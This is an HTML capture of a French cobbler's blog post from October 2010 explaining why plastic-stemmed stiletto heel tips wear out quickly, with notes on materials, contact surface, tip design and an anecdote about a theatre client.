

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://tictac-cordonnier.blogspot.com/2010_10_01_archive.html
body_size: 29172
content:
<!DOCTYPE html>
<html class='v2' dir='ltr' lang='fr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/335934321-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<meta content='width=1100' name='viewport'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://tictac-cordonnier.blogspot.com/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='http://tictac-cordonnier.blogspot.com/2010/10/' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="cordonnerie maroquinerie bagagerie sellerie - Atom" href="https://tictac-cordonnier.blogspot.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="cordonnerie maroquinerie bagagerie sellerie - RSS" href="https://tictac-cordonnier.blogspot.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="cordonnerie maroquinerie bagagerie sellerie - Atom" href="https://www.blogger.com/feeds/1651750819238139830/posts/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<meta content='http://tictac-cordonnier.blogspot.com/2010/10/' property='og:url'/>
<meta content='cordonnerie maroquinerie bagagerie sellerie' property='og:title'/>
<meta content='' property='og:description'/>
<title>cordonnerie maroquinerie bagagerie sellerie: octobre 2010</title>
<style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------
Blogger Template Style
Name:     Simple
Designer: Blogger
URL:      www.blogger.com
----------------------------------------------- */
/* Content
----------------------------------------------- */
body {
font: normal normal 12px Arial, Tahoma, Helvetica, FreeSans, sans-serif;
color: #222222;
background: #eeaa00 none repeat scroll top left;
padding: 0 40px 40px 40px;
}
html body .region-inner {
min-width: 0;
max-width: 100%;
width: auto;
}
h2 {
font-size: 22px;
}
a:link {
text-decoration:none;
color: #cc6611;
}
a:visited {
text-decoration:none;
color: #888888;
}
a:hover {
text-decoration:underline;
color: #ff9900;
}
.body-fauxcolumn-outer .fauxcolumn-inner {
background: transparent url(https://resources.blogblog.com/blogblog/data/1kt/simple/body_gradient_tile_light.png) repeat scroll top left;
_background-image: none;
}
.body-fauxcolumn-outer .cap-top {
position: absolute;
z-index: 1;
height: 400px;
width: 100%;
}
.body-fauxcolumn-outer .cap-top .cap-left {
width: 100%;
background: transparent url(https://resources.blogblog.com/blogblog/data/1kt/simple/gradients_light.png) repeat-x scroll top left;
_background-image: none;
}
.content-outer {
-moz-box-shadow: 0 0 40px rgba(0, 0, 0, .15);
-webkit-box-shadow: 0 0 5px rgba(0, 0, 0, .15);
-goog-ms-box-shadow: 0 0 10px #333333;
box-shadow: 0 0 40px rgba(0, 0, 0, .15);
margin-bottom: 1px;
}
.content-inner {
padding: 10px 10px;
}
.content-inner {
background-color: #ffffff;
}
/* Header
----------------------------------------------- */
.header-outer {
background: #cc6611 url(//www.blogblog.com/1kt/simple/gradients_light.png) repeat-x scroll 0 -400px;
_background-image: none;
}
.Header h1 {
font: normal normal 60px Arial, Tahoma, Helvetica, FreeSans, sans-serif;
color: #ffffff;
text-shadow: 1px 2px 3px rgba(0, 0, 0, .2);
}
.Header h1 a {
color: #ffffff;
}
.Header .description {
font-size: 140%;
color: #ffffff;
}
.header-inner .Header .titlewrapper {
padding: 22px 30px;
}
.header-inner .Header .descriptionwrapper {
padding: 0 30px;
}
/* Tabs
----------------------------------------------- */
.tabs-inner .section:first-child {
border-top: 0 solid #eeeeee;
}
.tabs-inner .section:first-child ul {
margin-top: -0;
border-top: 0 solid #eeeeee;
border-left: 0 solid #eeeeee;
border-right: 0 solid #eeeeee;
}
.tabs-inner .widget ul {
background: #f5f5f5 url(https://resources.blogblog.com/blogblog/data/1kt/simple/gradients_light.png) repeat-x scroll 0 -800px;
_background-image: none;
border-bottom: 1px solid #eeeeee;
margin-top: 0;
margin-left: -30px;
margin-right: -30px;
}
.tabs-inner .widget li a {
display: inline-block;
padding: .6em 1em;
font: normal normal 14px Arial, Tahoma, Helvetica, FreeSans, sans-serif;
color: #999999;
border-left: 1px solid #ffffff;
border-right: 1px solid #eeeeee;
}
.tabs-inner .widget li:first-child a {
border-left: none;
}
.tabs-inner .widget li.selected a, .tabs-inner .widget li a:hover {
color: #000000;
background-color: #eeeeee;
text-decoration: none;
}
/* Columns
----------------------------------------------- */
.main-outer {
border-top: 0 solid #eeeeee;
}
.fauxcolumn-left-outer .fauxcolumn-inner {
border-right: 1px solid #eeeeee;
}
.fauxcolumn-right-outer .fauxcolumn-inner {
border-left: 1px solid #eeeeee;
}
/* Headings
----------------------------------------------- */
div.widget > h2,
div.widget h2.title {
margin: 0 0 1em 0;
font: normal bold 11px Arial, Tahoma, Helvetica, FreeSans, sans-serif;
color: #000000;
}
/* Widgets
----------------------------------------------- */
.widget .zippy {
color: #999999;
text-shadow: 2px 2px 1px rgba(0, 0, 0, .1);
}
.widget .popular-posts ul {
list-style: none;
}
/* Posts
----------------------------------------------- */
h2.date-header {
font: normal bold 11px Arial, Tahoma, Helvetica, FreeSans, sans-serif;
}
.date-header span {
background-color: transparent;
color: #222222;
padding: inherit;
letter-spacing: inherit;
margin: inherit;
}
.main-inner {
padding-top: 30px;
padding-bottom: 30px;
}
.main-inner .column-center-inner {
padding: 0 15px;
}
.main-inner .column-center-inner .section {
margin: 0 15px;
}
.post {
margin: 0 0 25px 0;
}
h3.post-title, .comments h4 {
font: normal normal 22px Arial, Tahoma, Helvetica, FreeSans, sans-serif;
margin: .75em 0 0;
}
.post-body {
font-size: 110%;
line-height: 1.4;
position: relative;
}
.post-body img, .post-body .tr-caption-container, .Profile img, .Image img,
.BlogList .item-thumbnail img {
padding: 2px;
background: #ffffff;
border: 1px solid #eeeeee;
-moz-box-shadow: 1px 1px 5px rgba(0, 0, 0, .1);
-webkit-box-shadow: 1px 1px 5px rgba(0, 0, 0, .1);
box-shadow: 1px 1px 5px rgba(0, 0, 0, .1);
}
.post-body img, .post-body .tr-caption-container {
padding: 5px;
}
.post-body .tr-caption-container {
color: #222222;
}
.post-body .tr-caption-container img {
padding: 0;
background: transparent;
border: none;
-moz-box-shadow: 0 0 0 rgba(0, 0, 0, .1);
-webkit-box-shadow: 0 0 0 rgba(0, 0, 0, .1);
box-shadow: 0 0 0 rgba(0, 0, 0, .1);
}
.post-header {
margin: 0 0 1.5em;
line-height: 1.6;
font-size: 90%;
}
.post-footer {
margin: 20px -2px 0;
padding: 5px 10px;
color: #666666;
background-color: #f9f9f9;
border-bottom: 1px solid #eeeeee;
line-height: 1.6;
font-size: 90%;
}
#comments .comment-author {
padding-top: 1.5em;
border-top: 1px solid #eeeeee;
background-position: 0 1.5em;
}
#comments .comment-author:first-child {
padding-top: 0;
border-top: none;
}
.avatar-image-container {
margin: .2em 0 0;
}
#comments .avatar-image-container img {
border: 1px solid #eeeeee;
}
/* Comments
----------------------------------------------- */
.comments .comments-content .icon.blog-author {
background-repeat: no-repeat;
background-image: url([data-uri]);
}
.comments .comments-content .loadmore a {
border-top: 1px solid #999999;
border-bottom: 1px solid #999999;
}
.comments .comment-thread.inline-thread {
background-color: #f9f9f9;
}
.comments .continue {
border-top: 2px solid #999999;
}
/* Accents
---------------------------------------------- */
.section-columns td.columns-cell {
border-left: 1px solid #eeeeee;
}
.blog-pager {
background: transparent none no-repeat scroll top center;
}
.blog-pager-older-link, .home-link,
.blog-pager-newer-link {
background-color: #ffffff;
padding: 5px;
}
.footer-outer {
border-top: 0 dashed #bbbbbb;
}
/* Mobile
----------------------------------------------- */
body.mobile  {
background-size: auto;
}
.mobile .body-fauxcolumn-outer {
background: transparent none repeat scroll top left;
}
.mobile .body-fauxcolumn-outer .cap-top {
background-size: 100% auto;
}
.mobile .content-outer {
-webkit-box-shadow: 0 0 3px rgba(0, 0, 0, .15);
box-shadow: 0 0 3px rgba(0, 0, 0, .15);
}
.mobile .tabs-inner .widget ul {
margin-left: 0;
margin-right: 0;
}
.mobile .post {
margin: 0;
}
.mobile .main-inner .column-center-inner .section {
margin: 0;
}
.mobile .date-header span {
padding: 0.1em 10px;
margin: 0 -10px;
}
.mobile h3.post-title {
margin: 0;
}
.mobile .blog-pager {
background: transparent none no-repeat scroll top center;
}
.mobile .footer-outer {
border-top: none;
}
.mobile .main-inner, .mobile .footer-inner {
background-color: #ffffff;
}
.mobile-index-contents {
color: #222222;
}
.mobile-link-button {
background-color: #cc6611;
}
.mobile-link-button a:link, .mobile-link-button a:visited {
color: #ffffff;
}
.mobile .tabs-inner .section:first-child {
border-top: none;
}
.mobile .tabs-inner .PageList .widget-content {
background-color: #eeeeee;
color: #000000;
border-top: 1px solid #eeeeee;
border-bottom: 1px solid #eeeeee;
}
.mobile .tabs-inner .PageList .widget-content .pagelist-arrow {
border-left: 1px solid #eeeeee;
}

--></style>
<style id='template-skin-1' type='text/css'><!--
body {
min-width: 960px;
}
.content-outer, .content-fauxcolumn-outer, .region-inner {
min-width: 960px;
max-width: 960px;
_width: 960px;
}
.main-inner .columns {
padding-left: 0;
padding-right: 310px;
}
.main-inner .fauxcolumn-center-outer {
left: 0;
right: 310px;
/* IE6 does not respect left and right together */
_width: expression(this.parentNode.offsetWidth -
parseInt("0") -
parseInt("310px") + 'px');
}
.main-inner .fauxcolumn-left-outer {
width: 0;
}
.main-inner .fauxcolumn-right-outer {
width: 310px;
}
.main-inner .column-left-outer {
width: 0;
right: 100%;
margin-left: -0;
}
.main-inner .column-right-outer {
width: 310px;
margin-right: -310px;
}
#layout {
min-width: 0;
}
#layout .content-outer {
min-width: 0;
width: 800px;
}
#layout .region-inner {
min-width: 0;
width: auto;
}
body#layout div.add_widget {
padding: 8px;
}
body#layout div.add_widget a {
margin-left: 32px;
}
--></style>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=1651750819238139830&amp;zx=f960a826-873a-402e-9518-c195b2731858' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=1651750819238139830&amp;zx=f960a826-873a-402e-9518-c195b2731858' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

</head>
<body class='loading variant-bold'>
<div class='navbar section' id='navbar' name='Navbar'><div class='widget Navbar' data-version='1' id='Navbar1'><script type="text/javascript">
    function setAttributeOnload(object, attribute, val) {
      if(window.addEventListener) {
        window.addEventListener('load',
          function(){ object[attribute] = val; }, false);
      } else {
        window.attachEvent('onload', function(){ object[attribute] = val; });
      }
    }
  </script>
<div id="navbar-iframe-container"></div>
<script type="text/javascript" src="https://apis.google.com/js/platform.js"></script>
<script type="text/javascript">
      gapi.load("gapi.iframes:gapi.iframes.style.bubble", function() {
        if (gapi.iframes && gapi.iframes.getContext) {
          gapi.iframes.getContext().openChild({
              url: 'https://www.blogger.com/navbar/1651750819238139830?origin\x3dhttps://tictac-cordonnier.blogspot.com',
              where: document.getElementById("navbar-iframe-container"),
              id: "navbar-iframe"
          });
        }
      });
    </script><script type="text/javascript">
(function() {
var script = document.createElement('script');
script.type = 'text/javascript';
script.src = '//pagead2.googlesyndication.com/pagead/js/google_top_exp.js';
var head = document.getElementsByTagName('head')[0];
if (head) {
head.appendChild(script);
}})();
</script>
</div></div>
<div class='body-fauxcolumns'>
<div class='fauxcolumn-outer body-fauxcolumn-outer'>
<div class='cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left'>
<div class='fauxborder-right'></div>
<div class='fauxcolumn-inner'>
</div>
</div>
<div class='cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
</div>
<div class='content'>
<div class='content-fauxcolumns'>
<div class='fauxcolumn-outer content-fauxcolumn-outer'>
<div class='cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left'>
<div class='fauxborder-right'></div>
<div class='fauxcolumn-inner'>
</div>
</div>
<div class='cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
</div>
<div class='content-outer'>
<div class='content-cap-top cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left content-fauxborder-left'>
<div class='fauxborder-right content-fauxborder-right'></div>
<div class='content-inner'>
<header>
<div class='header-outer'>
<div class='header-cap-top cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left header-fauxborder-left'>
<div class='fauxborder-right header-fauxborder-right'></div>
<div class='region-inner header-inner'>
<div class='header section' id='header' name='En-tête'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<div class='titlewrapper'>
<h1 class='title'>
<a href='https://tictac-cordonnier.blogspot.com/'>
cordonnerie maroquinerie bagagerie sellerie
</a>
</h1>
</div>
<div class='descriptionwrapper'>
<p class='description'><span>
</span></p>
</div>
</div>
</div></div>
</div>
</div>
<div class='header-cap-bottom cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
</header>
<div class='tabs-outer'>
<div class='tabs-cap-top cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left tabs-fauxborder-left'>
<div class='fauxborder-right tabs-fauxborder-right'></div>
<div class='region-inner tabs-inner'>
<div class='tabs no-items section' id='crosscol' name='Toutes les colonnes'>
</div>
<div class='tabs no-items section' id='crosscol-overflow' name='Cross-Column 2'></div>
</div>
</div>
<div class='tabs-cap-bottom cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
<div class='main-outer'>
<div class='main-cap-top cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left main-fauxborder-left'>
<div class='fauxborder-right main-fauxborder-right'></div>
<div class='region-inner main-inner'>
<div class='columns fauxcolumns'>
<div class='fauxcolumn-outer fauxcolumn-center-outer'>
<div class='cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left'>
<div class='fauxborder-right'></div>
<div class='fauxcolumn-inner'>
</div>
</div>
<div class='cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
<div class='fauxcolumn-outer fauxcolumn-left-outer'>
<div class='cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left'>
<div class='fauxborder-right'></div>
<div class='fauxcolumn-inner'>
</div>
</div>
<div class='cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
<div class='fauxcolumn-outer fauxcolumn-right-outer'>
<div class='cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left'>
<div class='fauxborder-right'></div>
<div class='fauxcolumn-inner'>
</div>
</div>
<div class='cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
<!-- corrects IE6 width calculation -->
<div class='columns-inner'>
<div class='column-center-outer'>
<div class='column-center-inner'>
<div class='main section' id='main' name='Principal'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>

          <div class="date-outer">
        
<h2 class='date-header'><span>samedi 30 octobre 2010</span></h2>

          <div class="date-posts">
        
<div class='post-outer'>
<div class='post hentry uncustomized-post-template' itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg_OUoab9o83oBjp6gVAbWtk20Vck1ipbqbxBRLtTOMX-M4XAmHLjQZNWGI0EHjR_v3gg_SPKVcyPZa4CldEECU0kuYfXyURT3JCHH-daCP1p21hbdqQW6MAFhFTD4wamf41SBSpf9irZs/s400/herm%C3%A8s+007.JPG' itemprop='image_url'/>
<meta content='1651750819238139830' itemprop='blogId'/>
<meta content='4622264477643650186' itemprop='postId'/>
<a name='4622264477643650186'></a>
<h3 class='post-title entry-title' itemprop='name'>
<a href='https://tictac-cordonnier.blogspot.com/2010/10/talons-aiguilles-bonbouts-tige.html'>Talons aiguilles, bonbouts à tige. Solidite et tenue dans le temps.</a>
</h3>
<div class='post-header'>
<div class='post-header-line-1'></div>
</div>
<div class='post-body entry-content' id='post-body-4622264477643650186' itemprop='description articleBody'>
Ce message est destiné aux dames, quoi que... cela me rappelle ce client venant au magasin pour la réparation de chaussures de (<strong><em> sa</em></strong> ) femme à <strong><em>talon aiguille.</em></strong> devant l'usure et l'état des souliers, je lui conseillais pour sa compagne l'achat d'une nouvelle paire d'escarpin. Pas du tout me dit il, elles sont à moi, je m'en sert tous les soirs, j'y tiens beaucoup pour deux raisons,<br />
- je chausse du 42 et je vais avoir bien du mal à en trouver, la deuxième, pour lui la plus importante encore, <br />
- c'est un présent du grand Raimu. <br />
Ce monsieur comédien en avait un besoin impératif pour la représentation du soir au théâtre, je lui ai " restauré " ces souliers, en espérant qu'ils lui font toujours un excellent usage sur les planches. Bref, ces situations ne sont quand même pas courantes et ce message est donc plus particulièrement destiné à nos compagnes. Les trois liens suivant seront un complément à ce sujet.<br />
<strong><em>Aujourd'hui :</em></strong><br />
Pourquoi les " <strong><em>talons aiguilles</em></strong> " tiennent aussi peu de temps et résistent aussi peu à l'usure. Cela va de quelques semaines, avec un port épisodique, à quelques jours pour ne pas dire parfois quelques heures. Cela tient à la conception de ces bonb<strong><em>outs à tige</em></strong> en plastique, car ceux tout en acier résistent bien différemment. <br />
Mais même avec cet inconvénient, les femmes, préfèrent ces <strong><em>talons</em></strong> plutôt que ceux en acier solides, mais l'objet de bruit, de glissade et de chutes dangereuses.<br />
Pratiquement toutes les fabrications d'origines présentent des bonbouts en plastique. Quelques productions rares neuves en acier, voient ces<strong><em> talons</em></strong> changés immédiatement au bénéfice de ceux en caoutchouc avec cet inconvénient, la longévité, mais ces deux qualités primordiales le bruit, mais surtout les glissades et les chutes. certaines personnes aimant que leurs souliers fassent du bruit, j'en parle ici :<br />
<br />
<a href="http://tictac-cordonnier.blogspot.com/2009/08/protecteurs-encastres-avantages.html">http://tictac-cordonnier.blogspot.com/2009/08/protecteurs-encastres-avantages.html</a> <br />
Un message va paraître : "<strong><em> Ces souliers qui font du bruit "</em></strong><br />
<a href="http://tictac-cordonnier.blogspot.fr/2012/06/ces-chaussures-qui-font-du-bruit.html">http://tictac-cordonnier.blogspot.fr/2012/06/ces-chaussures-qui-font-du-bruit.html</a> <br />
<strong><em>La raison de ce manque de solidité tient à quelques paramètres :</em></strong><br />
<strong><em>Matériaux </em></strong>: On se rend bien compte que ce paramètre est lié à cette autre donnée, la surface. Ces élastomères ne résistent que peu à la marche par rapport aux aciers, même en surface réduite.<br />
<strong><em>Surface :</em></strong><br />
Les plus petits des bonbouts font 7 mm x 7 mm, si je compte bien, 0, 49 cm2 pour supporter le poids même très léger de nos belles compagnes !<br />
<strong><em>Conception :</em></strong><br />
Le caoutchouc du <strong><em>bonbout</em></strong> pour sa tenue est champignonné sur la tige de maintient dans la cheville mécanindus, il suffit d'un pas sur un cailloux ou un silex coupant pour que l'effet emporte pièce / cisaille, fasse " exploser le <strong><em>talon</em></strong>. Dans la première génération des talons aiguilles, le problème était différent, cloué on peut accéder au vulkolan, matière beaucoup plus solide. certains cordonniers pratiquent toujours ainsi et bouchent la cheville mécanindus avec une cheville de bois et clouent avec trois finettes un bonbout en vulkolan, ce qu'il ne faut absolument jamais faire. <br />
<a href="http://tictac-cordonnier.blogspot.com/2010/01/la-pince-electrique-chauffante.html">http://tictac-cordonnier.blogspot.com/2010/01/la-pince-electrique-chauffante.html</a><br />
Réparer de cette façon des talons trop usés jusqu' aux pointes se voient irrémédiablement irréparable. On ne peut plus jamais les percer, la seule solution est la pince électrique chauffante, mais cet outil n'est plus disponible à la vente, et peu de cordonniers en possèdent, ou parfois même la connaissent. j'en parle ici :<br />
<br />
<a href="http://tictac-cordonnier.blogspot.com/2010/01/la-pince-electrique-chauffante.html">http://tictac-cordonnier.blogspot.com/2010/01/la-pince-electrique-chauffante.html</a><br />
<a href="http://tictac-cordonnier.blogspot.com/2009/08/de-la-bonne-hauteur-des-talons-femme.html">http://tictac-cordonnier.blogspot.com/2009/08/de-la-bonne-hauteur-des-talons-femme.html</a><br />
<br />
<a href="http://tictac-cordonnier.blogspot.com/2009/09/sous-bout-en-cuir-ou-enrobage-de.html">http://tictac-cordonnier.blogspot.com/2009/09/sous-bout-en-cuir-ou-enrobage-de.html</a> <br />
<br />
<br />
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg_OUoab9o83oBjp6gVAbWtk20Vck1ipbqbxBRLtTOMX-M4XAmHLjQZNWGI0EHjR_v3gg_SPKVcyPZa4CldEECU0kuYfXyURT3JCHH-daCP1p21hbdqQW6MAFhFTD4wamf41SBSpf9irZs/s1600/herm%C3%A8s+007.JPG"><img alt="" border="0" id="BLOGGER_PHOTO_ID_5533841933150997842" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg_OUoab9o83oBjp6gVAbWtk20Vck1ipbqbxBRLtTOMX-M4XAmHLjQZNWGI0EHjR_v3gg_SPKVcyPZa4CldEECU0kuYfXyURT3JCHH-daCP1p21hbdqQW6MAFhFTD4wamf41SBSpf9irZs/s400/herm%C3%A8s+007.JPG" style="cursor: hand; display: block; height: 400px; margin: 0px auto 10px; text-align: center; width: 300px;" /></a><br />
Sur ce dessin, on se rend bien compte, qu'un pas sur un silex au mauvais endroit de la flèche peut endommager très rapidement le caoutchouc<br />
<br />
<br />
<br />
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgcxIxcnMgWdGucHaj7vE1-gfR_s2-9nXhOEW_MJIZZJYKcWGgjkGn366ns75Mq1JBpTcisZwjhhbJcyo7eFq-8-hf8YzfXQzJoZbJyDUAlBnNy9o1KfStRSIzHvtKm2EOX9VxQC3oq_N4/s1600/emling+talon+tige+001.JPG"><img alt="" border="0" id="BLOGGER_PHOTO_ID_5533841604330818946" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgcxIxcnMgWdGucHaj7vE1-gfR_s2-9nXhOEW_MJIZZJYKcWGgjkGn366ns75Mq1JBpTcisZwjhhbJcyo7eFq-8-hf8YzfXQzJoZbJyDUAlBnNy9o1KfStRSIzHvtKm2EOX9VxQC3oq_N4/s400/emling+talon+tige+001.JPG" style="cursor: hand; display: block; height: 400px; margin: 0px auto 10px; text-align: center; width: 300px;" /></a><br />
Toutes les grandeurs et formes des <strong><em>bonbouts à tige</em></strong> disponible dans cette marque, il en existe d'autres.<br />
<br />
<br />
<br />
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEie35MP0UCf2SevhGNEO5AHK-mK_nyXTNvPX1ff4TUTtMtfbFglDy6pQKeX14wEA9P5vJcDkK9Aq0ocr7GEh2hMb6vQCXfZDsYnjAKVDslz37zR728GIh-ITizXX1J-shlfvShOvgZ3-po/s1600/emling+talon+tige+003.JPG"><img alt="" border="0" id="BLOGGER_PHOTO_ID_5533841598007865618" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEie35MP0UCf2SevhGNEO5AHK-mK_nyXTNvPX1ff4TUTtMtfbFglDy6pQKeX14wEA9P5vJcDkK9Aq0ocr7GEh2hMb6vQCXfZDsYnjAKVDslz37zR728GIh-ITizXX1J-shlfvShOvgZ3-po/s400/emling+talon+tige+003.JPG" style="cursor: hand; display: block; height: 400px; margin: 0px auto 10px; text-align: center; width: 300px;" /></a><br />
Ces <strong><em>bonbouts à tige</em></strong> tout en acier, solides, mais <em><strong>bruyants </strong>et<strong> glissants</strong></em>.<br />
<br />
<br />
<br />
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhtulxo0jpVPfm6ldLcvbJsyisLcdz17NfyUToXahiGFxiBtd09Pbp2RXOW8FbdJIZlzaVQ0gVrA5ZoKnE3y99pICV2doZ5MTTDCFzkt5Vdl1qnsk1lXdlqQf8o_x50YzUGwq3sMSC_o9g/s1600/emling+talon+tige+007.JPG"><img alt="" border="0" id="BLOGGER_PHOTO_ID_5533841595741002786" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhtulxo0jpVPfm6ldLcvbJsyisLcdz17NfyUToXahiGFxiBtd09Pbp2RXOW8FbdJIZlzaVQ0gVrA5ZoKnE3y99pICV2doZ5MTTDCFzkt5Vdl1qnsk1lXdlqQf8o_x50YzUGwq3sMSC_o9g/s400/emling+talon+tige+007.JPG" style="cursor: hand; display: block; height: 400px; margin: 0px auto 10px; text-align: center; width: 300px;" /></a><br />
<br />
Les plus petit des <strong><em>talons</em></strong>, si minime soit il, le poids de l'utilisatrice est trop important. Une légende à l'époque, mais peut être pas, disait qu'un <strong><em>talon aiguille</em></strong> fin, compte de sa surface supportait plus de poids que les chenilles d'un char d'assaut de soixante tonnes.<br />
<br />
<br />
<br />
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi4_LcD_kmXD6vN1MnfARcaXfmw38Jq1jxsVdRjH6ve8bpccYERFaQkVGlfFY8UXS5gsODFwIy-Z_wLVhE3qpntfyFDz1IzBiYmlRYklj3NP056vgPyi1qXHei2qStqRWG49VwphIvy0RY/s1600/emling+talon+tige+008.JPG"><img alt="" border="0" id="BLOGGER_PHOTO_ID_5533841584705690978" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi4_LcD_kmXD6vN1MnfARcaXfmw38Jq1jxsVdRjH6ve8bpccYERFaQkVGlfFY8UXS5gsODFwIy-Z_wLVhE3qpntfyFDz1IzBiYmlRYklj3NP056vgPyi1qXHei2qStqRWG49VwphIvy0RY/s400/emling+talon+tige+008.JPG" style="cursor: hand; display: block; height: 400px; margin: 0px auto 10px; text-align: center; width: 300px;" /></a><br />
<br />
<br />
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEikXXBhVMcEswUOQKgcyfXYGlrYYpokX1b8Yf_u3NwJRpb2JUyyMarg8jTVHIRJsK8mYCbFJ-ylrxlfz7bFs-3Se6AeFPE0r69fW9ZLszCs4cYbLaCdRljaJDHOLyUJg1W19J0rdNabdLI/s1600/emling+talon+tige+010.JPG"><img alt="" border="0" id="BLOGGER_PHOTO_ID_5533841583237210418" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEikXXBhVMcEswUOQKgcyfXYGlrYYpokX1b8Yf_u3NwJRpb2JUyyMarg8jTVHIRJsK8mYCbFJ-ylrxlfz7bFs-3Se6AeFPE0r69fW9ZLszCs4cYbLaCdRljaJDHOLyUJg1W19J0rdNabdLI/s400/emling+talon+tige+010.JPG" style="cursor: hand; display: block; height: 400px; margin: 0px auto 10px; text-align: center; width: 300px;" /></a><br />
<br />
Pour parer à cet inconvénient, ce fabricant à renforcer à l'endroit de la pointe le bonbout d'un matériau différent, plus solide.<br />
En espérant avoir été assez explicite, pour que les Dames comprennent les raisons du manque de tenue dans le temps, de leurs "<strong><em> chères</em></strong> " chaussures.<br />
<br />
Très amicalement,<br />
Tictac
<div style='clear: both;'></div>
</div>
